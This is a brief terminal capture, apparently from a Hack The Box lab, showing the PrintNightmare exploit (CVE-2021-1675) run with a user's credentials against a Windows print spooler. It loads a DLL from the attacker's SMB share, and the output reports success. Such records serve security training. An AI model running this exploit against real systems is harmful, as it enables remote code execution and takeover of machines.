 ┌──(root💀kali)-[~/htb/driver]
└─# python3 CVE-2021-1675.py driver.htb/tony:liltony@10.10.11.106 '\\10.10.16.5\smb\driver.dll'
[*] Connecting to ncacn_np:10.10.11.106[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.10.16.5\smb\driver.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Stage4: 0
[+] Exploit Completed